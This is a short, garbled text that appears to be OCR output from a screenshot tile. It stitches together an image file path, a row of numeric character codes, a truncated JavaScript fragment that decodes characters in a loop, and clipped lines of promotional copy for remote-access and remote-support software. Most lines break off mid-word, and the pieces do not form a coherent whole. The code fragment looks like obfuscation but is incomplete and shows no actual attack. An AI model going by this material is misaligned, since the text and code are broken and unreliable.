
9,98,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50
ubstring(130),s=String.fromCharCode(32).trim();for(let i=0;i
enables remote control, access, and online collaboration. 
ludes remote support, online meetings, chat features, remo
t. Installed on over a billion devices, compatible across 
software releases